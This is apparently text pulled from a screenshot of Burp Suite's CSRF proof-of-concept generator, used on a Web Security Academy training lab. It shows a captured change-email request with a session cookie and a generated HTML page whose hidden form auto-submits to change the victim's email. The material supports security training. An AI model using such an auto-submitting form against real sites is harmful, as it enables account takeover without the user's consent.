 CSRF PoC generator
Request to: https://0ae50065041d72938027f338009400aa.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0ae50065041d72938027f338009400aa.web-security-academy.net
3 Cookie: session=pdexWjXlpXVF9SzfVCtO45ggkkoiI8lZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae50065041d72938027f338009400aa.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="a&#64;b&#46;c" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close